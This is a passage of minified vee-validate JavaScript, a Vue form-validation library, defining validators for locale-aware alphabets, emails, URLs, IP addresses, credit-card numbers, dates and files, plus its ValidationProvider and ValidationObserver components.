ƏĞİıÖŞÜ]*$/i},Hi={en:/^[0-9A-Z_-]*$/i,cs:/^[0-9A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ_-]*$/i,da:/^[0-9A-ZÆØÅ_-]*$/i,de:/^[0-9A-ZÄÖÜß_-]*$/i,es:/^[0-9A-ZÁÉÍÑÓÚÜ_-]*$/i,fa:/^[٠١٢٣٤٥٦٧٨٩0-9ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰپژگچکی_-]*$/,fr:/^[0-9A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ_-]*$/i,it:/^[0-9A-Z\xC0-\xFF_-]*$/i,lt:/^[0-9A-ZĄČĘĖĮŠŲŪŽ_-]*$/i,nl:/^[0-9A-ZÉËÏÓÖÜ_-]*$/i,hu:/^[0-9A-ZÁÉÍÓÖŐÚÜŰ_-]*$/i,pl:/^[0-9A-ZĄĆĘŚŁŃÓŻŹ_-]*$/i,pt:/^[0-9A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ_-]*$/i,ru:/^[0-9А-ЯЁ_-]*$/i,sk:/^[0-9A-ZÁÄČĎÉÍĹĽŇÓŔŠŤÚÝŽ_-]*$/i,sr:/^[0-9A-ZČĆŽŠĐ_-]*$/i,sv:/^[0-9A-ZÅÄÖ_-]*$/i,tr:/^[0-9A-ZÇĞİıÖŞÜ_-]*$/i,uk:/^[0-9А-ЩЬЮЯЄІЇҐ_-]*$/i,ar:/^[٠١٢٣٤٥٦٧٨٩0-9ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ_-]*$/,az:/^[0-9A-ZÇƏĞİıÖŞÜ_-]*$/i},Vi={validate:function e(t,n){void 0===n&&(n={});var i=n.locale;return Array.isArray(t)?t.every(function(t){return e(t,[i])}):i?(Ri[i]||Ri.en).test(t):Object.keys(Ri).some(function(e){return Ri[e].test(t)})},paramNames:["locale"]},Ui={validate:function e(t,n){void 0===n&&(n={});var i=n.locale;return Array.isArray(t)?t.every(function(t){return e(t,[i])}):i?(Hi[i]||Hi.en).test(t):Object.keys(Hi).some(function(e){return Hi[e].test(t)})},paramNames:["locale"]},Yi={validate:function e(t,n){void 0===n&&(n={});var i=n.locale;return Array.isArray(t)?t.every(function(t){return e(t,[i])}):i?(Bi[i]||Bi.en).test(t):Object.keys(Bi).some(function(e){return Bi[e].test(t)})},paramNames:["locale"]},Wi={validate:function e(t,n){void 0===n&&(n={});var i=n.locale;return Array.isArray(t)?t.every(function(t){return e(t,[i])}):i?(qi[i]||qi.en).test(t):Object.keys(qi).some(function(e){return qi[e].test(t)})},paramNames:["locale"]},Gi={validate:function(e,t){void 0===t&&(t={});var n=t.targetValue,i=t.inclusion;void 0===i&&(i=!1);var r=t.format;return void 0===r&&(r=i,i=!1),e=Fi(e,r),n=Fi(n,r),!(!e||!n)&&(ui(e,n)||i&&ci(e,n))},options:{hasTarget:!0,isDate:!0},paramNames:["targetValue","inclusion","format"]},Xi={validate:function e(t,n){void 0===n&&(n={});var i=n.min,r=n.max;return Array.isArray(t)?t.every(function(t){return e(t,{min:i,max:r})}):Number(i)<=t&&Number(r)>=t},paramNames:["min","max"]},Zi={validate:function(e,t){var n=t.targetValue;return String(e)===String(n)},options:{hasTarget:!0},paramNames:["targetValue"]};function Ki(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function Ji(e,t){return e(t={exports:{}},t.exports),t.exports}var Qi=Ji(function(e,t){function n(e){return(n="function"==typeof Symbol&&"symbol"===ke(Symbol.iterator)?function(e){return void 0===e?"undefined":ke(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":void 0===e?"undefined":ke(e)})(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){if(!("string"==typeof e||e instanceof String)){var t;throw t=null===e?"null":"object"===(t=n(e))&&e.constructor&&e.constructor.hasOwnProperty("name")?e.constructor.name:"a ".concat(t),new TypeError("Expected string but received ".concat(t,"."))}},e.exports=t.default,e.exports.default=t.default});Ki(Qi);var er=Ki(Ji(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,i.default)(e);var t=e.replace(/[- ]+/g,"");if(!r.test(t))return!1;for(var n,a,o,s=0,l=t.length-1;l>=0;l--)n=t.substring(l,l+1),a=parseInt(n,10),s+=o&&(a*=2)>=10?a%10+1:a,o=!o;return!(s%10!=0||!t)};var n,i=(n=Qi)&&n.__esModule?n:{default:n};var r=/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|(222[1-9]|22[3-9][0-9]|2[3-6][0-9]{2}|27[01][0-9]|2720)[0-9]{12}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11}|6[27][0-9]{14})$/;e.exports=t.default,e.exports.default=t.default})),tr={validate:function(e){return er(String(e))}},nr={validate:function(e,t){void 0===t&&(t={});var n=t.min,i=t.max,r=t.inclusivity;void 0===r&&(r="()");var a=t.format;void 0===a&&(a=r,r="()");var o=Fi(String(n),a),s=Fi(String(i),a),l=Fi(String(e),a);return!!(o&&s&&l)&&("()"===r?li(l,o)&&ui(l,s):"(]"===r?li(l,o)&&(ci(l,s)||ui(l,s)):"[)"===r?ui(l,s)&&(ci(l,o)||li(l,o)):ci(l,s)||ci(l,o)||ui(l,s)&&li(l,o))},options:{isDate:!0},paramNames:["min","max","inclusivity","format"]},ir={validate:function(e,t){return!!Fi(e,t.format)},options:{isDate:!0},paramNames:["format"]},rr={validate:function e(t,n){void 0===n&&(n={});var i=n.decimals;void 0===i&&(i="*");var r=n.separator;if(void 0===r&&(r="."),Ae(t)||""===t)return!1;if(Array.isArray(t))return t.every(function(t){return e(t,{decimals:i,separator:r})});if(0===Number(i))return/^-?\d*$/.test(t);if(!new RegExp("^[-+]?\\d*(\\"+r+"\\d"+("*"===i?"+":"{1,"+i+"}")+")?([eE]{1}[-]?\\d+)?$").test(t))return!1;var a=parseFloat(t);return a==a},paramNames:["decimals","separator"]},ar={validate:function e(t,n){var i=n[0];if(Array.isArray(t))return t.every(function(t){return e(t,[i])});var r=String(t);return/^[0-9]*$/.test(r)&&r.length===Number(i)}},or=/\.(jpg|svg|jpeg|png|bmp|gif)$/i,sr={validate:function(e,t){var n=t[0],i=t[1],r=Ye(e).filter(function(e){return or.test(e.name)});return 0!==r.length&&Promise.all(r.map(function(e){return function(e,t,n){var i=window.URL||window.webkitURL;return new Promise(function(r){var a=new Image;a.onerror=function(){return r({valid:!1})},a.onload=function(){return r({valid:a.width===Number(t)&&a.height===Number(n)})},a.src=i.createObjectURL(e)})}(e,n,i)}))}},lr=Ji(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;for(var n in t)void 0===e[n]&&(e[n]=t[n]);return e},e.exports=t.default,e.exports.default=t.default});Ki(lr);var ur=Ji(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n,a;(0,i.default)(e),"object"===r(t)?(n=t.min||0,a=t.max):(n=arguments[1],a=arguments[2]);var o=encodeURI(e).split(/%..|./).length-1;return o>=n&&(void 0===a||o<=a)};var n,i=(n=Qi)&&n.__esModule?n:{default:n};function r(e){return(r="function"==typeof Symbol&&"symbol"===ke(Symbol.iterator)?function(e){return void 0===e?"undefined":ke(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":void 0===e?"undefined":ke(e)})(e)}e.exports=t.default,e.exports.default=t.default});Ki(ur);var cr=Ji(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,n.default)(e),(t=(0,i.default)(t,a)).allow_trailing_dot&&"."===e[e.length-1]&&(e=e.substring(0,e.length-1));for(var r=e.split("."),o=0;o<r.length;o++)if(r[o].length>63)return!1;if(t.require_tld){var s=r.pop();if(!r.length||!/^([a-z\u00a1-\uffff]{2,}|xn[a-z0-9-]{2,})$/i.test(s))return!1;if(/[\s\u2002-\u200B\u202F\u205F\u3000\uFEFF\uDB40\uDC20]/.test(s))return!1}for(var l,u=0;u<r.length;u++){if(l=r[u],t.allow_underscores&&(l=l.replace(/_/g,"")),!/^[a-z\u00a1-\uffff0-9-]+$/i.test(l))return!1;if(/[\uff01-\uff5e]/.test(l))return!1;if("-"===l[0]||"-"===l[l.length-1])return!1}return!0};var n=r(Qi),i=r(lr);function r(e){return e&&e.__esModule?e:{default:e}}var a={require_tld:!0,allow_underscores:!1,allow_trailing_dot:!1};e.exports=t.default,e.exports.default=t.default}),dr=Ki(cr),hr=Ji(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";(0,i.default)(t);n=String(n);if(!n)return e(t,4)||e(t,6);if("4"===n){if(!r.test(t))return!1;var o=t.split(".").sort(function(e,t){return e-t});return o[3]<=255}if("6"===n){var s=t.split(":"),l=!1,u=e(s[s.length-1],4),c=u?7:8;if(s.length>c)return!1;if("::"===t)return!0;"::"===t.substr(0,2)?(s.shift(),s.shift(),l=!0):"::"===t.substr(t.length-2)&&(s.pop(),s.pop(),l=!0);for(var d=0;d<s.length;++d)if(""===s[d]&&d>0&&d<s.length-1){if(l)return!1;l=!0}else if(u&&d===s.length-1);else if(!a.test(s[d]))return!1;return l?s.length>=1:s.length===c}return!1};var n,i=(n=Qi)&&n.__esModule?n:{default:n};var r=/^(\d{1,3})\.(\d{1,3})\.(\d{1,3})\.(\d{1,3})$/,a=/^[0-9A-F]{1,4}$/i;e.exports=t.default,e.exports.default=t.default}),fr=Ki(hr),pr=Ki(Ji(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if((0,n.default)(e),(t=(0,i.default)(t,l)).require_display_name||t.allow_display_name){var s=e.match(u);if(s)e=s[1];else if(t.require_display_name)return!1}var v=e.split("@"),m=v.pop(),g=v.join("@"),y=m.toLowerCase();if(t.domain_specific_validation&&("gmail.com"===y||"googlemail.com"===y)){var b=(g=g.toLowerCase()).split("+")[0];if(!(0,r.default)(b.replace(".",""),{min:6,max:30}))return!1;for(var w=b.split("."),x=0;x<w.length;x++)if(!d.test(w[x]))return!1}if(!(0,r.default)(g,{max:64})||!(0,r.default)(m,{max:254}))return!1;if(!(0,a.default)(m,{require_tld:t.require_tld})){if(!t.allow_ip_domain)return!1;if(!(0,o.default)(m)){if(!m.startsWith("[")||!m.endsWith("]"))return!1;var T=m.substr(1,m.length-2);if(0===T.length||!(0,o.default)(T))return!1}}if('"'===g[0])return g=g.slice(1,g.length-1),t.allow_utf8_local_part?p.test(g):h.test(g);for(var _=t.allow_utf8_local_part?f:c,S=g.split("."),C=0;C<S.length;C++)if(!_.test(S[C]))return!1;return!0};var n=s(Qi),i=s(lr),r=s(ur),a=s(cr),o=s(hr);function s(e){return e&&e.__esModule?e:{default:e}}var l={allow_display_name:!1,require_display_name:!1,allow_utf8_local_part:!0,require_tld:!0},u=/^[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~\.\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~\,\.\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF\s]*<(.+)>$/i,c=/^[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~]+$/i,d=/^[a-z\d]+$/,h=/^([\s\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e]|(\\[\x01-\x09\x0b\x0c\x0d-\x7f]))*$/i,f=/^[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+$/i,p=/^([\s\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|(\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*$/i;e.exports=t.default,e.exports.default=t.default}));var vr={validate:function(e,t){void 0===t&&(t={});var n=t.multiple;void 0===n&&(n=!1);var i=function(e,t){var n={};for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&-1===t.indexOf(i)&&(n[i]=e[i]);return n}(t,["multiple"]);n&&!Array.isArray(e)&&(e=String(e).split(",").map(function(e){return e.trim()}));var r=We({},i);return Array.isArray(e)?e.every(function(e){return pr(String(e),r)}):pr(String(e),r)}},mr=function e(t,n){return Array.isArray(t)?t.every(function(t){return e(t,n)}):Ue(n).some(function(e){return e==t})},gr={validate:mr},yr={validate:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return!mr.apply(void 0,e)}},br={validate:function(e,t){var n=new RegExp(".("+t.join("|")+")$","i");return Ye(e).every(function(e){return n.test(e.name)})}},wr={validate:function(e){return(Array.isArray(e)?e:[e]).every(function(e){return/\.(jpg|svg|jpeg|png|bmp|gif)$/i.test(e.name)})}},xr={validate:function(e){return Array.isArray(e)?e.every(function(e){return/^-?[0-9]+$/.test(String(e))}):/^-?[0-9]+$/.test(String(e))}},Tr={validate:function(e,t){void 0===t&&(t={});var n=t.version;return void 0===n&&(n=4),Ae(e)&&(e=""),Array.isArray(e)?e.every(function(e){return fr(e,n)}):fr(e,n)},paramNames:["version"]},_r={validate:function(e){return Ae(e)&&(e=""),Array.isArray(e)?e.every(function(e){return fr(e,"")||dr(e)}):fr(e,"")||dr(e)}},Sr={validate:function(e,t){return void 0===t&&(t=[]),e===t[0]}},Cr={validate:function(e,t){return void 0===t&&(t=[]),e!==t[0]}},Er={validate:function(e,t){var n=t[0],i=t[1];return void 0===i&&(i=void 0),!Ae(e)&&(n=Number(n),"number"==typeof e&&(e=String(e)),e.length||(e=Ue(e)),function(e,t,n){return void 0===n?e.length===t:(n=Number(n),e.length>=t&&e.length<=n)}(e,n,i))}},kr={validate:function e(t,n){var i=n[0];return Ae(t)?i>=0:Array.isArray(t)?t.every(function(t){return e(t,[i])}):String(t).length<=i}},$r={validate:function e(t,n){var i=n[0];return!Ae(t)&&""!==t&&(Array.isArray(t)?t.length>0&&t.every(function(t){return e(t,[i])}):Number(t)<=i)}},Mr={validate:function(e,t){var n=new RegExp(t.join("|").replace("*",".+")+"$","i");return Ye(e).every(function(e){return n.test(e.type)})}},Or={validate:function e(t,n){var i=n[0];return!Ae(t)&&(Array.isArray(t)?t.every(function(t){return e(t,[i])}):String(t).length>=i)}},Dr={validate:function e(t,n){var i=n[0];return!Ae(t)&&""!==t&&(Array.isArray(t)?t.length>0&&t.every(function(t){return e(t,[i])}):Number(t)>=i)}},Ar=/^[٠١٢٣٤٥٦٧٨٩]+$/,Pr=/^[0-9]+$/,Ir={validate:function(e){var t=function(e){var t=String(e);return Pr.test(t)||Ar.test(t)};return Array.isArray(e)?e.every(t):t(e)}},Nr={validate:function e(t,n){var i=n.expression;return"string"==typeof i&&(i=new RegExp(i)),Array.isArray(t)?t.every(function(t){return e(t,{expression:i})}):i.test(String(t))},paramNames:["expression"]},Lr={validate:function(e,t){void 0===t&&(t=[]);var n=t[0];return void 0===n&&(n=!1),!(Ae(e)||rt(e)||!1===e&&n||!String(e).trim().length)}},jr={validate:function(e,t){void 0===t&&(t=[]);var n=t[0],i=t.slice(1).includes(String(n).trim());if(!i)return{valid:!0,data:{required:i}};var r=rt(e)||[!1,null,void 0].includes(e);return{valid:!(r=r||!String(e).trim().length),data:{required:i}}},options:{hasTarget:!0,computesRequired:!0}},Fr={validate:function(e,t){var n=t[0];if(isNaN(n))return!1;var i=1024*Number(n);return Ye(e).every(function(e){return e.size<=i})}},zr=Ki(Ji(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if((0,n.default)(e),!e||e.length>=2083||/[\s<>]/.test(e))return!1;if(0===e.indexOf("mailto:"))return!1;var o,c,d,h,f,p,v,m;if(t=(0,a.default)(t,s),v=e.split("#"),e=v.shift(),v=e.split("?"),e=v.shift(),(v=e.split("://")).length>1){if(o=v.shift().toLowerCase(),t.require_valid_protocol&&-1===t.protocols.indexOf(o))return!1}else{if(t.require_protocol)return!1;if("//"===e.substr(0,2)){if(!t.allow_protocol_relative_urls)return!1;v[0]=e.substr(2)}}if(""===(e=v.join("://")))return!1;if(v=e.split("/"),""===(e=v.shift())&&!t.require_host)return!0;if((v=e.split("@")).length>1){if(t.disallow_auth)return!1;if((c=v.shift()).indexOf(":")>=0&&c.split(":").length>2)return!1}h=v.join("@"),p=null,m=null;var g=h.match(l);g?(d="",m=g[1],p=g[2]||null):(v=h.split(":"),d=v.shift(),v.length&&(p=v.join(":")));if(null!==p&&(f=parseInt(p,10),!/^[0-9]+$/.test(p)||f<=0||f>65535))return!1;if(!((0,r.default)(d)||(0,i.default)(d,t)||m&&(0,r.default)(m,6)))return!1;if(d=d||m,t.host_whitelist&&!u(d,t.host_whitelist))return!1;if(t.host_blacklist&&u(d,t.host_blacklist))return!1;return!0};var n=o(Qi),i=o(cr),r=o(hr),a=o(lr);function o(e){return e&&e.__esModule?e:{default:e}}var s={protocols:["http","https","ftp"],require_tld:!0,require_protocol:!1,require_host:!0,require_valid_protocol:!0,allow_underscores:!1,allow_trailing_dot:!1,allow_protocol_relative_urls:!1},l=/^\[([^\]]+)\](?::([0-9]+))?$/;function u(e,t){for(var n=0;n<t.length;n++){var i=t[n];if(e===i||(r=i,"[object RegExp]"===Object.prototype.toString.call(r)&&i.test(e)))return!0}var r;return!1}e.exports=t.default,e.exports.default=t.default})),Rr={validate:function(e,t){void 0===t&&(t={}),Ae(e)&&(e="");var n=We({},t);return Array.isArray(e)?e.every(function(e){return zr(e,n)}):zr(e,n)}},qr=Object.freeze({after:zi,alpha_dash:Ui,alpha_num:Yi,alpha_spaces:Wi,alpha:Vi,before:Gi,between:Xi,confirmed:Zi,credit_card:tr,date_between:nr,date_format:ir,decimal:rr,digits:ar,dimensions:sr,email:vr,ext:br,image:wr,included:gr,integer:xr,length:Er,ip:Tr,ip_or_fqdn:_r,is_not:Cr,is:Sr,max:kr,max_value:$r,mimes:Mr,min:Or,min_value:Dr,excluded:yr,numeric:Ir,regex:Nr,required:Lr,required_if:jr,size:Fr,url:Rr}),Br=function(e,t){var n={pristine:function(e,t){return e&&t},dirty:function(e,t){return e||t},touched:function(e,t){return e||t},untouched:function(e,t){return e&&t},valid:function(e,t){return e&&t},invalid:function(e,t){return e||t},pending:function(e,t){return e||t},required:function(e,t){return e||t},validated:function(e,t){return e&&t}};return Object.keys(n).reduce(function(i,r){return i[r]=n[r](e[r],t[r]),i},{})},Hr=function e(t,n){return void 0===n&&(n=!0),Object.keys(t).reduce(function(i,r){if(!i)return i=We({},t[r]);var a=0===r.indexOf("$");return n&&a?Br(e(t[r]),i):!n&&a?i:i=Br(i,t[r])},null)},Vr=null,Ur=0,Yr={$__veeInject:!1,inject:{$_veeObserver:{from:"$_veeObserver",default:function(){return this.$vnode.context.$_veeObserver||(this.$vnode.context.$_veeObserver={refs:{},subscribe:function(e){this.refs[e.vid]=e},unsubscribe:function(e){delete this.refs[e.vid]}}),this.$vnode.context.$_veeObserver}}},props:{vid:{type:[String,Number],default:function(){return"_vee_"+ ++Ur}},name:{type:String,default:null},mode:{type:[String,Function],default:function(){return vt().mode}},events:{type:Array,validate:function(){return!0},default:function(){var e=vt().events;return"string"==typeof e?e.split("|"):e}},rules:{type:[Object,String],default:null},immediate:{type:Boolean,default:!1},persist:{type:Boolean,default:!1},bails:{type:Boolean,default:function(){return vt().fastExit}},debounce:{type:Number,default:function(){return vt().delay||0}},tag:{type:String,default:"span"},slim:{type:Boolean,default:!1}},watch:{rules:{deep:!0,handler:function(e,t){this._needsValidation=!Pe(e,t)}}},data:function(){return{messages:[],value:void 0,initialized:!1,initialValue:void 0,flags:{untouched:!0,touched:!1,dirty:!1,pristine:!0,valid:null,invalid:null,validated:!1,pending:!1,required:!1,changed:!1},failedRules:{},forceRequired:!1,isDeactivated:!1,id:null}},computed:{isValid:function(){return this.flags.valid},fieldDeps:function(){var e=this,t=Fe(this.rules);return Object.keys(t).filter(Et.isTargetRule).map(function(n){var i=t[n][0];return function e(t,n,i){void 0===i&&(i=!0);var r=t.$_veeObserver.refs;t._veeWatchers||(t._veeWatchers={});if(!r[n]&&i)return t.$once("hook:mounted",function(){e(t,n,!1)});!Be(t._veeWatchers[n])&&r[n]&&(t._veeWatchers[n]=r[n].$watch("value",function(){t.flags.validated&&(t._needsValidation=!0,t.validate())}))}(e,i),i})},normalizedEvents:function(){var e=this,t=Gr(this).on;return Mt(t||this.events||[]).map(function(t){return"input"===t?e._inputEventName:t})},isRequired:function(){var e=Fe(this.rules),t=this.forceRequired,n=e.required||t;return this.flags.required=n,n},classes:function(){var e=this,t=vt().classNames;return Object.keys(this.flags).reduce(function(n,i){var r=t&&t[i]||i;return Ae(e.flags[i])?n:(r&&(n[r]=e.flags[i]),n)},{})}},render:function(e){var t=this;this.registerField();var n=Wr(this),i=this.$scopedSlots.default;if(!Be(i))return e(this.tag,this.$slots.default);var r=i(n);return yt(r).forEach(function(e){(function(e){var t=gt(e);this._inputEventName=this._inputEventName||Tt(e,t),Xr.call(this,t);var n=Zr(this),i=n.onInput,r=n.onBlur,a=n.onValidate;xt(e,this._inputEventName,i),xt(e,"blur",r),this.normalizedEvents.forEach(function(t){xt(e,t,a)}),this.initialized=!0}).call(t,e)}),this.slim?_t(e,r):e(this.tag,r)},beforeDestroy:function(){this.$_veeObserver.unsubscribe(this)},activated:function(){this.$_veeObserver.subscribe(this),this.isDeactivated=!1},deactivated:function(){this.$_veeObserver.unsubscribe(this),this.isDeactivated=!0},methods:{setFlags:function(e){var t=this;Object.keys(e).forEach(function(n){t.flags[n]=e[n]})},syncValue:function(e){var t=function(e){if($t(e))return"file"===e.target.type?Ue(e.target.files):e.target.value;return e}(e);this.value=t,this.flags.changed=this.initialValue!==t},reset:function(){this.messages=[],this._pendingValidation=null,this.initialValue=this.value;var e={untouched:!0,touched:!1,dirty:!1,pristine:!0,valid:null,invalid:null,validated:!1,pending:!1,required:!1,changed:!1};this.setFlags(e)},validate:function(){for(var e=this,t=[],n=arguments.length;n--;)t[n]=arguments[n];return t.length>0&&this.syncValue(t[0]),this.validateSilent().then(function(t){return e.applyResult(t),t})},validateSilent:function(){var e,t,n=this;return this.setFlags({pending:!0}),Vr.verify(this.value,this.rules,{name:this.name,values:(e=this,t=e.$_veeObserver.refs,e.fieldDeps.reduce(function(e,n){return t[n]?(e[n]=t[n].value,e):e},{})),bails:this.bails}).then(function(e){return n.setFlags({pending:!1}),n.isRequired||n.setFlags({valid:e.valid,invalid:!e.valid}),e})},applyResult:function(e){var t=e.errors,n=e.failedRules;this.messages=t,this.failedRules=We({},n),this.setFlags({valid:!t.length,changed:this.value!==this.initialValue,invalid:!!t.length,validated:!0})},registerField:function(){Vr||(Vr=Rt()||new Vt(null,{fastExit:vt().fastExit})),function(e){Ae(e.id)&&e.id===e.vid&&(e.id=Ur,Ur++);var t=e.id,n=e.vid;if(e.isDeactivated||t===n&&e.$_veeObserver.refs[t])return;t!==n&&e.$_veeObserver.refs[t]===e&&e.$_veeObserver.unsubscribe({vid:t});e.$_veeObserver.subscribe(e),e.id=n}(this)}}};function Wr(e){return{errors:e.messages,flags:e.flags,classes:e.classes,valid:e.isValid,failedRules:e.failedRules,reset:function(){return e.reset()},validate:function(){for(var t=[],n=arguments.length;n--;)t[n]=arguments[n];return e.validate.apply(e,t)},aria:{"aria-invalid":e.flags.invalid?"true":"false","aria-required":e.isRequired?"true":"false"}}}function Gr(e){return(Be(e.mode)?e.mode:Qt[e.mode])({errors:e.messages,value:e.value,flags:e.flags})}function Xr(e){this.initialized||(this.initialValue=e.value);var t=function(e,t){return!(e._ignoreImmediate||!e.immediate)||e.value!==t.value||!!e._needsValidation||!e.initialized&&void 0===t.value}(this,e);this._needsValidation=!1,this.value=e.value,this._ignoreImmediate=!0,t&&this.validateSilent().then(this.immediate||this.flags.validated?this.applyResult:function(e){return e})}function Zr(e){var t=e.$veeHandler,n=Gr(e);return t&&e.$veeDebounce===e.debounce||(t=Le(function(){e.$nextTick(function(){var t=e.validateSilent();e._pendingValidation=t,t.then(function(n){t===e._pendingValidation&&(e.applyResult(n),e._pendingValidation=null)})})},n.debounce||e.debounce),e.$veeHandler=t,e.$veeDebounce=e.debounce),{onInput:function(t){e.syncValue(t),e.setFlags({dirty:!0,pristine:!1})},onBlur:function(){e.setFlags({touched:!0,untouched:!1})},onValidate:t}}var Kr={pristine:"every",dirty:"some",touched:"some",untouched:"every",valid:"every",invalid:"some",pending:"some",validated:"every"};var Jr=0,Qr={name:"ValidationObserver",provide:function(){return{$_veeObserver:this}},inject:{$_veeObserver:{from:"$_veeObserver",default:function(){return this.$vnode.context.$_veeObserver?this.$vnode.context.$_veeObserver:null}}},props:{tag:{type:String,default:"span"},slim:{type:Boolean,default:!1}},data:function(){return{vid:"obs_"+Jr++,refs:{},observers:[],persistedStore:{}}},computed:{ctx:function(){var e=this,t={errors:{},validate:function(t){var n=e.validate(t);return{then:function(e){return n.then(function(t){return t&&Be(e)?Promise.resolve(e()):Promise.resolve(t)})}}},reset:function(){return e.reset()}};return nt(this.refs).concat(Object.keys(this.persistedStore).map(function(t){return{vid:t,flags:e.persistedStore[t].flags,messages:e.persistedStore[t].errors}}),this.observers).reduce(function(e,t){return Object.keys(Kr).forEach(function(n){var i,r,a=t.flags||t.ctx;n in e?e[n]=(i=e[n],r=a[n],[i,r][Kr[n]](function(e){return e})):e[n]=a[n]}),e.errors[t.vid]=t.messages||nt(t.ctx.errors).reduce(function(e,t){return e.concat(t)},[]),e},t)}},created:function(){this.$_veeObserver&&this.$_veeObserver.subscribe(this,"observer")},activated:function(){this.$_veeObserver&&this.$_veeObserver.subscribe(this,"observer")},deactivated:function(){this.$_veeObserver&&this.$_veeObserver.unsubscribe(this,"observer")},beforeDestroy:function(){this.$_veeObserver&&this.$_veeObserver.unsubscribe(this,"observer")},render:function(e){var t=this.$slots.default||this.$scopedSlots.default||[];return Be(t)&&(t=t(this.ctx)),this.slim?_t(e,t):e(this.tag,{on:this.$listeners,attrs:this.$attrs},t)},methods:{subscribe:function(e,t){var n;void 0===t&&(t="provider"),"observer"!==t?(this.refs=Object.assign({},this.refs,((n={})[e.vid]=e,n)),e.persist&&this.persistedStore[e.vid]&&this.restoreProviderState(e)):this.observers.push(e)},unsubscribe:function(e,t){var n=e.vid;void 0===t&&(t="provider"),"provider"===t&&this.removeProvider(n);var i=Ze(this.observers,function(e){return e.vid===n});-1!==i&&this.observers.splice(i,1)},validate:function(e){void 0===e&&(e={silent:!1});var t=e.silent;return Promise.all(nt(this.refs).map(function(e){return e[t?"validateSilent":"validate"]().then(function(e){return e.valid})}).concat(this.observers.map(function(e){return e.validate({silent:t})}))).then(function(e){return e.every(function(e){return e})})},reset:function(){var e=this;return Object.keys(this.persistedStore).forEach(function(t){e.$delete(e.persistedStore,t)}),nt(this.refs).concat(this.observers).forEach(function(e){return e.reset()})},restoreProviderState:function(e){var t=this.persistedStore[e.vid];e.setFlags(t.flags),e.applyResult(t),this.$delete(this.persistedStore,e.vid)},removeProvider:function(e){var t,n=this.refs[e];n&&n.persist&&(this.persistedStore=We({},this.persistedStore,((t={})[e]={flags:n.flags,errors:n.messages,failedRules:n.failedRules},t))),this.$delete(this.refs,e)}}};Object.keys(qr).forEach(function(e){Vt.extend(e,qr[e].validate,We({},qr[e].options,{paramNames:qr[e].paramNames}))}),Vt.localize({en:an});en.version="2.2.15",en.mapFields=function(e){if(!e)return function(){return Hr(this.$validator.flags)};var t=function(e){return Array.isArray(e)?e.reduce(function(e,t){return it(t,".")?e[t.split(".")[1]]=t:e[t]=t,e},{}):e}(e);return Object.keys(t).reduce(function(e,n){var i=t[n];return e[n]=function(){if(this.$validator.flags[i])return this.$validator.flags[i];if("*"===t[n])return Hr(this.$validator.flags,!1);if(i.indexOf(".")<=0)return{};var e=i.split("."),r=e[0],a=e.slice(1);return r=this.$validator.flags["$"+r],"*"===(a=a.join("."))&&r?Hr(r):r&&r[a]?r[a]:{}},e},{})},en.ValidationProvider=Yr,en.ValidationObserver=Qr,en.withValidation=function(e,t){void 0===t&&(t=null);var n=Be(e)?e.options:e;n.$__veeInject=!1;var i={name:(n.name||"AnonymousHoc")+"WithValidation",props:We({},Yr.props),data:Yr.data,computed:We({},Yr.computed),methods:We({},Yr.methods),$__veeInject:!1,beforeDestroy:Yr.beforeDestroy,inject:Yr.inject};t||(t=function(e){return e});var r=n.model&&n.model.event||"input";return i.render=function(e){var i;this.registerField();var a=Wr(this),o=We({},this.$listeners),s=gt(this.$vnode);this._inputEventName=this._inputEventName||Tt(this.$vnode,s),Xr.call(this,s);var l=Zr(this),u=l.onInput,c=l.onBlur,d=l.onValidate;wt(o,r,u),wt(o,"blur",c),this.normalizedEvents.forEach(function(e,t){wt(o,e,d)});var h,f,p=(bt(this.$vnode)||{prop:"value"}).prop,v=We({},this.$attrs,((i={})[p]=s.value,i),t(a));return e(n,{attrs:this.$attrs,props:v,on:o},(h=this.$slots,f=this.$vnode.context,Object.keys(h).reduce(function(e,t){return h[t].forEach(function(e){e.context||(h[t].context=f,e.data||(e.data={}),e.data.slot=t)}),e.concat(h[t])},[])))},i};var 